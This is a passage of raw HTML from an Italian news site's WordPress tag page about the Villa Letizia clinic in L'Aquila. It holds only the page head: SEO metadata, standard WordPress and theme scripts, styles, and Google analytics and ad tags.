

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/
body_size: 46036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>clinica Villa Letizia dell&#039;Aquila Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clinica Villa Letizia dell&#039;Aquila Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/","url":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/","name":"clinica Villa Letizia dell'Aquila Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2015/03/e0441046d166b4134023ff4faf929acd.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2015/03/e0441046d166b4134023ff4faf929acd.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2015/03/e0441046d166b4134023ff4faf929acd.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"clinica Villa Letizia dell'Aquila"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; clinica Villa Letizia dell&#039;Aquila Feed del tag" href="https://www.zmedia.it/tag/clinica-villa-letizia-dellaquila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/9039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
